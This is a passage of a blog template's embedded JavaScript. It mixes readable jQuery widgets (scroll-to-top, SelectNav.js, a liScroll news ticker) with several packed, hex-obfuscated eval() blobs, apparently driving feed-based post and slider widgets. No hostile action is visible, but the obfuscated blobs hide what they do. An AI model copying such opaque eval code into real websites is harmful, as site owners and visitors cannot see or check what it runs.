\h\\u\\s\\9\\p\\b\\i\\h\\U\\b\\18\\q\\D\\r\\C\\9\\h\\r\\t\\9\\p\\b\\A\\n\\f\\l\\b\\9\\i\\V\\F\\9\\19\\u\\A\\D\\n\\f\\p\\19\\u\\i\\e\\i\\E\\9\\P\\u\\p\\9\\t\\b\\e\\1a\\n\\b\\r\\b\\s\\e\\i\\11\\12\\18\\f\\t\\1o\\f\\r\\b\\9\\A\\u\\A\\D\\n\\f\\p\\9\\n\\b\\s\\t\\e\\q\\9\\h\\e\\b\\r\\9\\e\\q\\D\\r\\C\\s\\f\\h\\n\\9\\b\\f\\l\\q\\9\\9\\t\\b\\e\\1a\\n\\b\\r\\b\\s\\e\\11\\12\\1p\\o\\9\\o\\u\\l\\D\\r\\b\\s\\e\\9\\A\\u\\i\\e\\i","\\p\\b\\A\\n\\f\\l\\b","","\\L\\T\\v","\\L\\C","\\t"];1e(R(Q,15,k,I,x,10){x=R(k){O k.1f(15)};1b(!j[5][j[4]](/^/,1i)){1c(k--){10[x(k)]=I[k]||x(k)};I=[R(x){O 10[x]}];x=R(){O j[6]};k=1};1c(k--){1b(I[k]){Q=Q[j[4]](1l 1m(j[7]+x(k)+j[7],j[8]),I[k])}};O Q}(j[0],14,14,j[3][j[2]](j[1]),0,{}));',62,88,'|||||||||x7C|x22|x65|x29|x28|x74|x61|x2E|x69|x73|_0x42d0|_0x2e11x3|x63|x3B|x6C|x64|x72|x68|x6D|x6E|x67|x6F|x2B|x2F|_0x2e11x5|x3D|x2C|x70|x20|x62|x75|x31|x32|x24|x33|_0x2e11x4|x2D|x5B|x5C|x5D|x34|return|x66|_0x2e11x1|function|x35|x77|x7A|x37|x7D|x36|x30|x7B|_0x2e11x6|x42|x79|x38|32|_0x2e11x2|x53|x76|x54|x50|x45|if|while|x39|eval|toString|var|x71|String|x3C|x6B|new|RegExp|x6A|x4E|x49'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){$("a.nudge").hover(function(){$(this).animate({paddingLeft:"10px"},20)},function(){$(this).animate({paddingLeft:0},20)})});
//]]>
</script>
<script type='text/javascript'>
$(document).ready(function(){
	$("#scroll").hide();
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 500) {
				$('#scroll').fadeIn();
			} else {
				$('#scroll').fadeOut();
			}
		});
		$('#scroll').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});
});
</script>
<script>
$(document).ready(function(){
  $(".widget h2").wrapInner("<span></span>");
	$(".post-thumbnail a").wrapInner("<span></span>");
});
</script>
<script type='text/javascript'>
//<![CDATA[
// JQuery hover event with timeout by Taufik Nurrohman
// https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// SelectNav.js (v. 0.1)
// Converts your <ul>/<ol> navigation into a dropdown list for small screens
// https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){return function(s,t){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},m=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},n=function(b){for(var c=1;document.getElementById("selectnav"+c);c++);return b?"selectnav"+c:"selectnav"+(c-1)},q=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;)d+=u;d+=" "}for(f=0;f<
c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,k="";l&&(k=-1!==e.className.search(l)||-1!==e.parentElement.className.search(l)?p:"");v&&!k&&(k=e.href===document.URL?p:"");a+='<option value="'+e.href+'" '+k+">"+d+h+"</option>";w&&(e=b.children[f].children[1])&&m(e)&&(a+=q(e))}}1===g&&r&&(a='<option value="">'+r+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+n(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(s))&&m(a)){document.documentElement.className+=
" js";var d=t||{},l=d.activeclass||"active",v="boolean"===typeof d.autoselect?d.autoselect:!0,w="boolean"===typeof d.nested?d.nested:!0,u=d.indent||"\u2192",r=d.label||"- Navigation -",g=0,p=" selected ";a.insertAdjacentHTML("afterend",q(a));a=document.getElementById(n());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('11(O(P,X,t,K,F,S){F=O(t){N t.10(X)};V(!""["\\x\\9\\I\\j\\f\\m\\9"](/^/,12)){U(t--){S[F(t)]=K[t]||F(t)};K=[O(F){N S[F]}];F=O(){N"\\R\\J\\13"};t=1};U(t--){V(K[t]){P=P["\\x\\9\\I\\j\\f\\m\\9"](14 Z("\\R\\p"+F(t)+"\\R\\p","\\w"),K[t])}};N P}("\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\4\\3\\5\\G\\2\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\o\\2\\x\\3\\b\\M\\7\\I\\C\\3\\C\\3\\b\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\4\\3\\5\\G\\2\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\o\\2\\x\\3\\b\\M\\7\\I\\C\\3\\C\\3\\b\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\4\\3\\5\\G\\2\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\o\\2\\x\\3\\b\\M\\7\\I\\C\\3\\C\\3\\b\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\4\\3\\5\\G\\2\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\n\\2\\3\\2\\H\\3\\C\\3\\C\\3\\b",W,W,"\\n\\f\\p\\a\\H\\j\\a\\m\\u\\y\\a\\n\\u\\I\\a\\j\\k\\a\\y\\9\\q\\H\\a\\J\\k\\d\\w\\9\\n\\g\\a\\o\\9\\j\\9\\m\\n\\9\\d\\a\\f\\d\\d\\Y\\j\\f\\o\\o\\a\\G\\k\\d\\9\\a\\E\\k\\x\\o\\n\\a\\E\\H\\q\\m\\n\\k\\u\\q\\a\\n\\G\\k\\o\\a\\J\\k\\d\\w\\9\\n\\a\\n\\f\\p\\e\\a\\x\\9\\y\\u\\T\\9\\Y\\j\\f\\o\\o\\a\\o\\G\\u\\J\\a\\9\\M\\a\\k\\q\\d\\9\\15\\a\\y\\9\\q\\H\\T\\e\\a\\n\\f\\p\\T\\e\\a\\d\\u\\m\\H\\y\\9\\q\\n\\a\\J\\k\\d\\w\\9\\n\\e\\a\\m\\j\\k\\m\\L\\a\\x\\9\\f\\d\\16\\a\\E\\f\\j\\o\\9\\a\\x\\9\\n\\H\\x\\q\\a\\h\\c\\c\\c\\a\\E\\f\\d\\9\\17\\u\\w\\w\\j\\9\\a\\o\\j\\k\\d\\9\\18\\u\\J\\q\\a\\g\\c\\c"["\\o\\I\\j\\k\\n"]("\\a"),0,{}));',62,71,'||x28|x29|x22|x2E|x2D|x20|x24|x65|x7C|x3B|x30|x64|x32|x61|x33|x31|x34|x6C|x69|x23|x63|x74|x73|x62|x6E|x37|x35|_0x6d96x2|x6F|x36|x67|x72|x6D|x39|x3A|x38|x7D|x7B|x66|_0x6d96x4|x68|x75|x70|x77|_0x6d96x3|x6B|x71|return|function|_0x6d96x0|x6A|x5C|_0x6d96x5|x76|while|if|31|_0x6d96x1|x43|RegExp|toString|eval|String|x2B|new|x78|x79|x54|x44'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */
jQuery.fn.liScroll=function(e){e=jQuery.extend({travelocity:.05},e);return this.each(function(){function a(e,n){t.animate({left:"-="+e},n,"linear",function(){t.css("left",s);a(o,u)})}var t=jQuery(this);t.addClass("newsticker");var n=6e3;t.find("li").each(function(e){n+=jQuery(this,e).outerWidth(true)});var r=t.wrap("<div class='mask'></div>");var i=t.parent().wrap("<div class='tickercontainer'></div>");var s=t.parent().parent().width();t.width(n);var o=n+s;var u=o/e.travelocity;a(o,u);t.hover(function(){jQuery(this).stop()},function(){var t=jQuery(this).offset();var r=t.left+n;var i=r/e.travelocity;a(r,i)})})}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1C(1n(1v,1u,K,1f,X,1w){X=1n(K){1r(K<1u?"":X(1G(K/1u)))+((K=K%1u)>1J?1x["\\F\\l\\f\\m\\R\\E\\a\\l\\R\\f\\n\\4"](K+1D):K.1E(1F))};1z(!""["\\l\\4\\r\\g\\a\\s\\4"](/^/,1x)){1B(K--){1w[X(K)]=1f[K]||X(K)};1f=[1n(X){1r 1w[X]}];X=1n(){1r"\\Q\\S\\d"};K=1};1B(K--){1z(1f[K]){1v=1v["\\l\\4\\r\\g\\a\\s\\4"](1K 1O("\\Q\\C"+X(K)+"\\Q\\C","\\B"),1f[K])}};1r 1v}("\\1l\\p\\5\\c\\k\\a\\j\\x\\k\\1l\\k\\C\\j\\x\\h\\p\\n\\8\\x\\13\\G\\3\\3\\b\\5\\f\\G\\9\\D\\b\\M\\G\\3\\3\\b\\1b\\G\\5\\h\\b\\1k\\G\\5\\h\\b\\5\\B\\G\\3\\5\\1j\\G\\i\\i\\12\\6\\9\\w\\6\\5\\g\\6\\14\\i\\H\\5\\r\\i\\5\\1c\\i\\5\\l\\i\\5\\e\\i\\5\\7\\i\\5\\P\\6\\5\\w\\3\\b\\5\\F\\G\\t\\3\\5\\17\\3\\b\\3\\5\\13\\3\\b\\3\\5\\1g\\3\\b\\3\\5\\1b\\3\\b\\3\\5\\10\\3\\b\\3\\5\\1t\\3\\b\\3\\5\\V\\3\\b\\3\\5\\1l\\3\\b\\3\\5\\1q\\3\\b\\3\\9\\5\\3\\b\\3\\9\\1a\\3\\b\\3\\9\\12\\3\\v\\b\\9\\E\\G\\5\\4\\y\\u\\n\\8\\C\\6\\9\\m\\k\\x\\y\\b\\n\\b\\a\\j\\u\\h\\p\\s\\8\\C\\k\\n\\6\\M\\j\\u\\s\\6\\5\\n\\k\\A\\o\\m\\p\\L\\8\\3\\5\\C\\3\\q\\o\\1m\\q\\o\\i\\1m\\q\\o\\i\\m\\q\\A\\j\\6\\5\\18\\k\\n\\6\\5\\1e\\j\\u\\C\\6\\5\\z\\k\\k\\n\\6\\13\\8\\8\\8\\3\\3\\1y\\5\\1h\\6\\5\\1i\\6\\5\\M\\d\\3\\i\\i\\3\\d\\5\\1h\\6\\5\\1i\\6\\5\\R\\G\\n\\6\\13\\j\\d\\3\\i\\5\\J\\i\\5\\I\\i\\1g\\1y\\5\\U\\H\\5\\Z\\8\\9\\D\\1o\\5\\1m\\8\\5\\12\\1o\\5\\15\\8\\5\\14\\H\\z\\H\\5\\1p\\3\\b\\1l\\k\\N\\j\\x\\h\\p\\7\\b\\U\\b\\c\\b\\1j\\b\\I\\b\\Y\\b\\l\\b\\R\\b\\S\\b\\T\\b\\19\\b\\O\\b\\1c\\8\\3\\3\\b\\w\\8\\N\\6\\5\\m\\6\\9\\J\\u\\1p\\k\\h\\p\\J\\8\\D\\u\\J\\o\\w\\6\\1t\\u\\J\\d\\d\\j\\x\\1p\\k\\h\\p\\11\\8\\D\\u\\11\\o\\w\\t\\J\\v\\6\\g\\6\\1t\\u\\11\\d\\d\\j\\x\\4\\k\\w\\t\\J\\v\\6\\g\\t\\11\\v\\6\\5\\s\\8\\8\\3\\5\\S\\3\\j\\x\\7\\8\\w\\t\\J\\v\\6\\g\\t\\11\\v\\6\\17\\u\\5\\9\\y\\y\\1p\\k\\h\\p\\O\\8\\D\\u\\O\\o\\11\\u\\O\\d\\d\\j\\x\\4\\k\\w\\t\\J\\v\\6\\g\\t\\O\\v\\6\\5\\s\\8\\8\\3\\5\\Y\\3\\1o\\1o\\w\\t\\J\\v\\6\\g\\t\\O\\v\\6\\5\\N\\8\\8\\3\\5\\19\\i\\5\\n\\3\\j\\x\\1j\\8\\w\\t\\J\\v\\6\\g\\t\\O\\v\\6\\1d\\6\\5\\11\\k\\3\\p\\3\\j\\t\\D\\v\\u\\5\\9\\y\\y\\4\\k\\3\\1q\\16\\Z\\3\\z\\p\\w\\t\\J\\v\\j\\x\\I\\8\\w\\t\\J\\v\\6\\1q\\16\\Z\\6\\5\\O\\y\\E\\x\\I\\8\\n\\6\\5\\B\\y\\4\\k\\3\\V\\3\\z\\p\\w\\t\\J\\v\\j\\x\\c\\8\\w\\t\\J\\v\\6\\V\\6\\16\\7\\y\\E\\x\\4\\k\\3\\5\\1a\\3\\z\\p\\w\\t\\J\\v\\j\\x\\c\\8\\w\\t\\J\\v\\6\\5\\1a\\6\\16\\7\\y\\E\\x\\c\\8\\3\\3\\y\\y\\c\\8\\c\\6\\F\\k\\i\\o\\Q\\10\\t\\1H\\q\\v\\1I\\q\\i\\B\\b\\3\\3\\j\\u\\4\\k\\c\\6\\1t\\q\\n\\6\\5\\L\\j\\x\\c\\8\\c\\6\\f\\k\\D\\b\\n\\6\\5\\L\\j\\d\\3\\6\\6\\6\\3\\y\\4\\k\\3\\1q\\16\\Z\\3\\z\\p\\w\\t\\J\\v\\j\\x\\I\\8\\I\\6\\F\\k\\i\\Q\\i\\e\\t\\D\\H\\18\\v\\d\\Q\\H\\s\\i\\B\\b\\3\\i\\e\\3\\d\\n\\6\\1b\\d\\3\\3\\j\\u\\4\\k\\I\\6\\5\\a\\k\\3\\1s\\6\\5\\5\\6\\14\\3\\j\\1A\\8\\H\\5\\j\\x\\I\\8\\I\\6\\F\\k\\3\\1g\\3\\b\\3\\D\\3\\j\\y\\l\\8\\3\\o\\r\\q\\3\\d\\c\\d\\3\\o\\i\\r\\q\\3\\y\\E\\x\\I\\8\\I\\6\\F\\k\\i\\Q\\i\\e\\t\\D\\H\\18\\v\\d\\Q\\H\\s\\i\\B\\b\\3\\i\\e\\3\\d\\n\\6\\1k\\d\\3\\3\\j\\u\\l\\8\\3\\3\\y\\4\\k\\w\\t\\J\\v\\8\\8\\8\\w\\t\\D\\v\\j\\x\\I\\8\\I\\6\\F\\k\\i\\Q\\i\\e\\t\\D\\H\\18\\v\\d\\Q\\H\\s\\i\\B\\b\\3\\i\\e\\3\\d\\n\\6\\1b\\d\\3\\3\\j\\u\\4\\k\\I\\6\\5\\a\\k\\3\\1s\\6\\5\\5\\6\\14\\3\\j\\1A\\8\\H\\5\\j\\x\\I\\8\\I\\6\\F\\k\\3\\1g\\3\\b\\3\\D\\3\\j\\y\\l\\8\\3\\o\\r\\q\\3\\d\\c\\d\\3\\o\\i\\r\\q\\3\\y\\E\\x\\I\\8\\I\\6\\F\\k\\i\\Q\\i\\e\\t\\D\\H\\18\\v\\d\\Q\\H\\s\\i\\B\\b\\3\\i\\e\\3\\d\\n\\6\\1k\\d\\3\\3\\j\\u\\l\\8\\3\\3\\y\\U\\8\\w\\t\\J\\v\\6\\1d\\6\\16\\7\\u\\O\\8\\w\\t\\J\\v\\6\\5\\12\\6\\16\\7\\6\\f\\k\\D\\b\\5\\D\\j\\u\\R\\8\\O\\6\\f\\k\\D\\b\\12\\j\\u\\S\\8\\O\\6\\f\\k\\1i\\b\\1h\\j\\u\\T\\8\\O\\6\\f\\k\\1e\\b\\5\\D\\j\\u\\19\\8\\n\\6\\5\\F\\t\\5\\1k\\k\\S\\b\\5\\D\\j\\H\\5\\v\\u\\Y\\8\\A\\o\\m\\p\\L\\8\\3\\5\\1s\\H\\Z\\3\\q\\o\\a\\p\\1d\\8\\3\\A\\d\\U\\d\\A\\3\\p\\L\\8\\3\\3\\p\\17\\8\\3\\A\\d\\7\\d\\A\\3\\q\\o\\1s\\p\\5\\1d\\8\\3\\A\\d\\I\\d\\A\\3\\i\\q\\o\\i\\a\\q\\o\\i\\m\\q\\A\\u\\W\\8\\3\\3\\u\\1c\\d\\8\\A\\o\\15\\q\\o\\m\\p\\L\\8\\3\\9\\9\\H\\V\\3\\p\\q\\A\\d\\Y\\d\\A\\o\\5\\E\\q\\o\\a\\p\\17\\8\\3\\A\\d\\7\\d\\A\\3\\q\\A\\d\\U\\d\\A\\o\\i\\a\\q\\o\\i\\5\\E\\q\\o\\9\\p\\L\\8\\3\\9\\1i\\H\\9\\L\\3\\q\\o\\9\\p\\L\\8\\3\\9\\1h\\3\\q\\o\\9\\p\\L\\8\\3\\9\\1e\\3\\q\\o\\i\\9\\q\\o\\a\\p\\17\\8\\3\\A\\d\\7\\d\\A\\1L\\9\\18\\H\\9\\a\\3\\q\\A\\d\\1j\\d\\A\\p\\o\\i\\9\\q\\i\\o\\i\\a\\q\\p\\p\\o\\9\\p\\L\\8\\3\\9\\C\\3\\q\\p\\o\\9\\p\\L\\8\\3\\9\\s\\3\\q\\o\\i\\9\\q\\p\\A\\d\\T\\d\\A\\o\\i\\9\\q\\p\\o\\9\\p\\L\\8\\3\\9\\n\\3\\q\\A\\d\\19\\d\\A\\o\\i\\9\\q\\p\\o\\9\\p\\L\\8\\3\\9\\4\\3\\q\\A\\d\\R\\d\\3\\o\\i\\9\\q\\o\\i\\9\\q\\3\\d\\l\\d\\3\\p\\3\\d\\W\\d\\3\\o\\i\\m\\q\\o\\i\\15\\q\\3\\y\\C\\k\\3\\1m\\3\\b\\s\\j\\6\\9\\F\\k\\1c\\j\\u\\4\\k\\n\\6\\9\\B\\j\\x\\C\\k\\3\\1m\\3\\b\\s\\j\\6\\5\\18\\k\\3\\5\\W\\H\\5\\T\\3\\j\\u\\C\\k\\n\\6\\M\\d\\3\\p\\a\\6\\9\\W\\3\\j\\6\\9\\T\\k\\x\\9\\g\\G\\P\\b\\9\\c\\G\\P\\y\\j\\u\\C\\k\\n\\6\\M\\d\\3\\p\\6\\5\\C\\3\\j\\6\\9\\f\\k\\x\\9\\r\\G\\3\\9\\1c\\3\\b\\9\\l\\G\\3\\6\\5\\W\\H\\5\\T\\p\\q\\p\\15\\3\\b\\9\\e\\G\\P\\b\\9\\7\\G\\9\\z\\b\\9\\P\\G\\P\\b\\9\\S\\G\\1a\\b\\9\\M\\G\\D\\b\\9\\Y\\G\\1a\\b\\9\\N\\G\\5\\4\\b\\9\\19\\G\\12\\y\\j\\y\\E\\x\\y\\s\\6\\9\\R\\k\\n\\6\\5\\1e\\j\\y\\b\\3\\9\\11\\3\\j\\y\\j\\k\\9\\h\\j\\y\\u",1M,1N,"\\2\\2\\e\\r\\a\\c\\2\\2\\2\\2\\s\\g\\a\\e\\e\\2\\2\\2\\2\\2\\2\\2\\2\\h\\F\\2\\l\\4\\r\\g\\a\\s\\4\\2\\2\\4\\g\\e\\4\\2\\P\\a\\l\\2\\2\\2\\g\\h\\c\\T\\2\\n\\h\\P\\2\\2\\e\\z\\C\\e\\7\\l\\h\\c\\B\\2\\2\\2\\2\\2\\2\\h\\c\\2\\7\\l\\z\\4\\2\\2\\2\\h\\n\\r\\C\\7\\2\\2\\2\\2\\2\\2\\2\\2\\2\\2\\2\\7\\E\\z\\m\\C\\c\\a\\h\\g\\2\\z\\g\\2\\E\\l\\4\\F\\2\\g\\h\\2\\s\\f\\m\\2\\C\\g\\f\\B\\V\\1b\\17\\2\\F\\f\\l\\2\\n\\4\\F\\a\\z\\g\\7\\2\\I\\h\\l\\e\\7\\U\\m\\a\\B\\4\\10\\h\\Y\\4\\2\\2\\g\\4\\c\\B\\7\\E\\2\\s\\f\\c\\7\\4\\c\\7\\2\\F\\z\\c\\s\\7\\h\\f\\c\\2\\U\\m\\a\\B\\4\\10\\h\\Y\\4\\2\\h\\m\\B\\2\\7\\h\\7\\g\\4\\2\\m\\4\\n\\h\\a\\2\\2\\M\\f\\z\\7\\z\\C\\4\\2\\C\\l\\4\\a\\T\\2\\e\\z\\m\\m\\a\\l\\M\\2\\r\\z\\C\\g\\h\\e\\E\\4\\n\\2\\g\\f\\s\\a\\7\\h\\f\\c\\2\\10\\z\\m\\m\\a\\l\\M\\g\\4\\c\\B\\7\\E\\2\\S\\h\\c\\n\\f\\S\\2\\g\\f\\a\\n\\h\\c\\B\\R\\g\\a\\e\\e\\2\\a\\n\\n\\R\\g\\a\\e\\e\\2\\h\\c\\n\\4\\w\\13\\F\\2\\c\\4\\S\\e\\2\\l\\4\\g\\2\\E\\7\\m\\g\\2\\F\\a\\g\\e\\4\\2\\15\\f\\c\\7\\E\\14\\a\\m\\4\\e\\2\\r\\19\\g\\a\\c\\T\\2\\E\\1a\\2\\1i\\D\\2\\e\\s\\l\\f\\g\\g\\2\\h\\7\\4\\m\\2\\C\\g\\f\\B\\e\\r\\f\\7\\2\\F\\4\\4\\n\\2\\c\\4\\S\\e\\7\\h\\s\\T\\4\\l\\2\\m\\a\\w\\r\\f\\e\\7\\2\\12\\12\\7\\l\\h\\W\\10\\g\\1l\\9\\1d\\2\\V\\B\\V\\D\\Z\\L\\1b\\V\\1e\\1h\\U\\2\\N\\N\\N\\N\\N\\N\\N\\N\\N\\10\\V\\2\\14\\r\\r\\m\\9\\E\\Y\\V\\C\\f\\V\\2\\e\\5\\L\\D\\D\\2\\B\\4\\7\\2\\c\\f\\1P\\h\\m\\a\\B\\4\\2\\a\\g\\7\\4\\l\\c\\a\\7\\4\\2\\W\\r\\B\\2\\r\\l\\f\\7\\f\\s\\f\\g\\2\\l\\4\\r\\g\\h\\4\\e\\2\\7\\M\\r\\4\\2\\7\\4\\w\\7\\2\\E\\f\\e\\7\\2\\e\\r\\g\\h\\7\\2\\F\\4\\4\\n\\e\\2\\r\\f\\e\\7\\e\\2\\z\\l\\g\\2\\E\\7\\7\\r\\2\\m\\a\\w\\2\\l\\4\\e\\z\\g\\7\\e\\2\\f\\l\\n\\4\\l\\C\\M\\2\\Z\\a\\c\\2\\a\\g\\7\\2\\W\\e\\f\\c\\2\\I\\4\\C\\2\\e\\s\\l\\h\\r\\7\\2\\15\\a\\l\\2\\N\\r\\l\\2\\15\\a\\M\\2\\Z\\z\\c\\2\\Z\\z\\g\\2\\N\\z\\B\\2\\r\\a\\l\\e\\4\\U\\c\\7\\2\\7\\a\\B\\2\\e\\l\\s\\2\\10\\4\\r\\2\\2\\13\\s\\7\\2\\h\\c\\c\\4\\l\\2\\14\\f\\P\\2\\11\\4\\s\\2\\r\\f\\e\\7\\2\\m\\4\\7\\a\\2\\s\\f\\m\\7\\2\\s\\f\\m\\c\\z\\m\\2\\s\\f\\m\\m\\4\\c\\7\\2\\F\\f\\l\\m\\2\\n\\n\\2\\n\\a\\7\\4\\2\\n\\m\\2\\n\\M\\2\\a\\r\\r\\4\\c\\n\\2\\a\\c\\h\\m\\a\\7\\4\\n\\2\\7\\a\\B\\14\\a\\m\\4\\2\\W\\1g\\z\\4\\l\\M\\2\\Y\\f\\f\\m\\2\\F\\a\\c\\s\\M\\C\\f\\w\\2\\s\\4\\c\\7\\4\\l\\13\\c\\10\\s\\l\\f\\g\\g\\2\\4\\w\\7\\4\\c\\n\\2\\E\\h\\n\\4\\13\\c\\R\\f\\c\\7\\4\\c\\7\\R\\g\\h\\s\\T\\2\\F\\g\\4\\w\\e\\g\\h\\n\\4\\l\\2\\a\\c\\h\\m\\a\\7\\h\\f\\c\\2\\e\\g\\h\\n\\4\\2\\e\\4\\g\\4\\s\\7\\f\\l\\2\\a\\c\\h\\m\\a\\7\\h\\f\\c\\17\\f\\f\\r\\2\\h\\7\\4\\m\\1k\\h\\n\\7\\E\\2\\9\\12\\D\\2\\r\\a\\z\\e\\4\\13\\c\\1j\\f\\P\\4\\l\\2\\m\\f\\P\\4\\2\\C\\r\\2\\h\\7\\4\\m\\15\\a\\l\\B\\h\\c\\2\\m\\h\\c\\U\\7\\4\\m\\e\\2\\m\\f\\z\\e\\4\\S\\E\\4\\4\\g\\2\\m\\a\\w\\U\\7\\4\\m\\e\\2\\l\\4\\m\\f\\P\\4\\R\\g\\a\\e\\e\\2\\W\\e\\f\\c\\r\\2\\4\\c\\7\\l\\M"["\\e\\r\\g\\h\\7"]("\\2"),0,{}));',62,114,'||x7C|x22|x65|x31|x2E|x74|x3D|x32|x61|x2C|x6E|x2B|x73|x6F|x6C|x69|x2F|x29|x28|x72|x6D|x64|x3C|x20|x3E|x70|x63|x5B|x3B|x5D|x78|x7B|x7D|x75|x27|x67|x62|x30|x68|x66|x3A|x2D|x46|x45|_0xe173x2|x36|x79|x41|x47|x76|x5C|x43|x77|x6B|x49|x55|x6A|_0xe173x4|x7A|x4A|x53|x44|x34|x4F|x4E|x4D|x24|x4C|x39|x42|x33|x52|x71|x59|x38|_0xe173x3|x51|x37|x35|x48|x57|x